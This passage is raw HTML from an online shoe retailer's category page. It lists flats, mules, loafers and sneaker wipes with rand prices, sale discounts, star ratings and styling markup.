data-product-id="105995450-C00" data-gtm-item="{&quot;item_id&quot;:&quot;105995450-C00&quot;,&quot;item_name&quot;:&quot;Sneaker Lab Sneaker Wipes&quot;,&quot;item_brand&quot;:&quot;Sneaker Lab&quot;,&quot;item_variant&quot;:&quot;No Colour&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Sneakers&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:99}" data-testid="sf-product-tile-105995450-C00" data-selenium-id="plp-product-tile-105995450-C00"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/sneaker-lab-sneaker-wipes/105995450-C00.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/sneaker-lab-sneaker-wipes/105995450-C00.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Sneaker Lab Sneaker Wipes</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 99.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106710698-C15" data-gtm-item="{&quot;item_id&quot;:&quot;106710698-C15&quot;,&quot;item_name&quot;:&quot;Nelly Animal Pump&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Brown&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1499}" data-testid="sf-product-tile-106710698-C15" data-selenium-id="plp-product-tile-106710698-C15"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/nelly-animal-pump/106710698-C15.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/nelly-animal-pump/106710698-C15.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Nelly Animal Pump</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,499.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="103810369-C01" data-gtm-item="{&quot;item_id&quot;:&quot;103810369-C01&quot;,&quot;item_name&quot;:&quot;Madison Mule&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1499}" data-testid="sf-product-tile-103810369-C01" data-selenium-id="plp-product-tile-103810369-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/madison-mule/103810369-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/madison-mule/103810369-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Madison Mule</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,499.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106635604-C21" data-gtm-item="{&quot;item_id&quot;:&quot;106635604-C21&quot;,&quot;item_name&quot;:&quot;Birkenstock Boston Leve&quot;,&quot;item_brand&quot;:&quot;Birkenstock&quot;,&quot;item_variant&quot;:&quot;Taupe&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:3899}" data-testid="sf-product-tile-106635604-C21" data-selenium-id="plp-product-tile-106635604-C21"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/birkenstock-boston-leve/106635604-C21.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/birkenstock-boston-leve/106635604-C21.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Birkenstock Boston Leve</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 3,899.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="104825115-C24" data-gtm-item="{&quot;item_id&quot;:&quot;104825115-C24&quot;,&quot;item_name&quot;:&quot;Daphne Slingback Pumps&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Camel&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1299}" data-testid="sf-product-tile-104825115-C24" data-selenium-id="plp-product-tile-104825115-C24"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/daphne-slingback-pumps/104825115-C24.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/daphne-slingback-pumps/104825115-C24.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Daphne Slingback Pumps</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,299.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="102735071-C01" data-gtm-item="{&quot;item_id&quot;:&quot;102735071-C01&quot;,&quot;item_name&quot;:&quot;Mindy Leather Loafer&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1599}" data-testid="sf-product-tile-102735071-C01" data-selenium-id="plp-product-tile-102735071-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/mindy-leather-loafer/102735071-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/mindy-leather-loafer/102735071-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Mindy Leather Loafer</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,599.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106715654-C79" data-gtm-item="{&quot;item_id&quot;:&quot;106715654-C79&quot;,&quot;item_name&quot;:&quot;Helen Leather Ballet Pump&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Fatigue&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:899,&quot;promotion_id&quot;:&quot;always-on-sale&quot;,&quot;promotion_name&quot;:&quot;always-on-sale&quot;}" data-testid="sf-product-tile-106715654-C79" data-selenium-id="plp-product-tile-106715654-C79"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/helen-leather-ballet-pump/106715654-C79.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><style data-emotion="css 1czd5jg">.css-1czd5jg{color:#800000;background:#FFFFFF;font-size:10px;font-weight:700;text-transform:uppercase;line-height:1.6;padding:4px;min-height:20px;letter-spacing:var(--chakra-letterSpacings-normal);}</style><div data-selenium-id="plp-promo-label-0" class="css-1czd5jg">Sale</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/helen-leather-ballet-pump/106715654-C79.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Helen Leather Ballet Pump</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 899.00</p><p class="chakra-text css-knid58" data-el="productTile-price" data-selenium-id="product-original-price">R 1,399.00</p><p class="chakra-text css-t1417m" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->36<!-- -->%</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106715653-C15" data-gtm-item="{&quot;item_id&quot;:&quot;106715653-C15&quot;,&quot;item_name&quot;:&quot;Dolly Animal Double Buckle Slingback Mule&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Brown&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:899,&quot;promotion_id&quot;:&quot;always-on-sale&quot;,&quot;promotion_name&quot;:&quot;always-on-sale&quot;}" data-testid="sf-product-tile-106715653-C15" data-selenium-id="plp-product-tile-106715653-C15"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/dolly-animal-double-buckle-slingback-mule/106715653-C15.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1czd5jg">Sale</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/dolly-animal-double-buckle-slingback-mule/106715653-C15.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Dolly Animal Double Buckle Slingback Mule</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 899.00</p><p class="chakra-text css-knid58" data-el="productTile-price" data-selenium-id="product-original-price">R 1,299.00</p><p class="chakra-text css-t1417m" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->31<!-- -->%</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-half"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106710703-C29" data-gtm-item="{&quot;item_id&quot;:&quot;106710703-C29&quot;,&quot;item_name&quot;:&quot;Dolly Double Buckle Slingback Mule&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Burgundy&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1199,&quot;promotion_id&quot;:&quot;always-on-sale&quot;,&quot;promotion_name&quot;:&quot;always-on-sale&quot;}" data-testid="sf-product-tile-106710703-C29" data-selenium-id="plp-product-tile-106710703-C29"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/dolly-double-buckle-slingback-mule/106710703-C29.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1czd5jg">Sale</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/dolly-double-buckle-slingback-mule/106710703-C29.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Dolly Double Buckle Slingback Mule</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,199.00</p><p class="chakra-text css-knid58" data-el="productTile-price" data-selenium-id="product-original-price">R 1,599.00</p><p class="chakra-text css-t1417m" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->25<!-- -->%</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106710703-C01" data-gtm-item="{&quot;item_id&quot;:&quot;106710703-C01&quot;,&quot;item_name&quot;:&quot;Dolly Double Buckle Slingback Mule&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1199,&quot;promotion_id&quot;:&quot;always-on-sale&quot;,&quot;promotion_name&quot;:&quot;always-on-sale&quot;}" data-testid="sf-product-tile-106710703-C01" data-selenium-id="plp-product-tile-106710703-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/dolly-double-buckle-slingback-mule/106710703-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1czd5jg">Sale</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/dolly-double-buckle-slingback-mule/106710703-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Dolly Double Buckle Slingback Mule</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,199.00</p><p class="chakra-text css-knid58" data-el="productTile-price" data-selenium-id="product-original-price">R 1,599.00</p><p class="chakra-text css-t1417m" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->25<!-- -->%</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106790671-C01" data-gtm-item="{&quot;item_id&quot;:&quot;106790671-C01&quot;,&quot;item_name&quot;:&quot;Beth Leather Colourblock Loafer&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:999,&quot;promotion_id&quot;:&quot;always-on-sale&quot;,&quot;promotion_name&quot;:&quot;always-on-sale&quot;}" data-testid="sf-product-tile-106790671-C01" data-selenium-id="plp-product-tile-106790671-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/beth-leather-colourblock-loafer/106790671-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1czd5jg">Sale</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/beth-leather-colourblock-loafer/106790671-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Beth Leather Colourblock Loafer</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 999.00</p><p class="chakra-text css-knid58" data-el="productTile-price" data-selenium-id="product-original-price">R 1,599.00</p><p class="chakra-text css-t1417m" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->38<!-- -->%</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div></div><style data-emotion="css skk52a">.css-skk52a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;padding-top:var(--chakra-space-8);}</style><div class="css-skk52a"><style data-emotion="css k008qs">.css-k008qs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}</style><div data-testid="sf-pagination" class="sf-pagination css-k008qs"><style data-emotion="css 11gqnwg">.css-11gqnwg{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1.3;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);font-family:var(--chakra-fonts-PT-primary);color:#101111;font-style:normal;letter-spacing:var(--chakra-letterSpacings-normal);text-transform:initial;background-color:#E4CDC4;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;}.css-11gqnwg:focus,.css-11gqnwg[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-11gqnwg[disabled],.css-11gqnwg[aria-disabled=true],.css-11gqnwg[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#E3E3E3;color:#818281;}.css-11gqnwg:hover,.css-11gqnwg[data-hover]{background:#363736;color:#FFF;}.css-11gqnwg:hover[disabled],.css-11gqnwg[data-hover][disabled],.css-11gqnwg:hover[aria-disabled=true],.css-11gqnwg[data-hover][aria-disabled=true],.css-11gqnwg:hover[data-disabled],.css-11gqnwg[data-hover][data-disabled]{background:#E3E3E3;color:#818281;opacity:initial;cursor:not-allowed;}.css-11gqnwg:active,.css-11gqnwg[data-active]{background:#363736;}</style><style data-emotion="css qnw5yj">.css-qnw5yj{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1.3;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);font-family:var(--chakra-fonts-PT-primary);color:#101111;font-style:normal;letter-spacing:var(--chakra-letterSpacings-normal);text-transform:initial;background-color:#E4CDC4;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;}.css-qnw5yj:hover,.css-qnw5yj[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-qnw5yj:focus,.css-qnw5yj[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-qnw5yj:focus,.css-qnw5yj[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-qnw5yj[disabled],.css-qnw5yj[aria-disabled=true],.css-qnw5yj[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#E3E3E3;color:#818281;}.css-qnw5yj:hover,.css-qnw5yj[data-hover]{background:#363736;color:#FFF;}.css-qnw5yj:hover[disabled],.css-qnw5yj[data-hover][disabled],.css-qnw5yj:hover[aria-disabled=true],.css-qnw5yj[data-hover][aria-disabled=true],.css-qnw5yj:hover[data-disabled],.css-qnw5yj[data-hover][data-disabled]{background:#E3E3E3;color:#818281;opacity:initial;cursor:not-allowed;}.css-qnw5yj:active,.css-qnw5yj[data-active]{background:#363736;}</style><a class="chakra-link chakra-button css-qnw5yj" disabled="" href="/c/shoes-flats" to="/c/shoes-flats" aria-label="Previous Page" site="PT"><style data-emotion="css horjuy">.css-horjuy{width:var(--chakra-sizes-6);height:var(--chakra-sizes-6);display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" 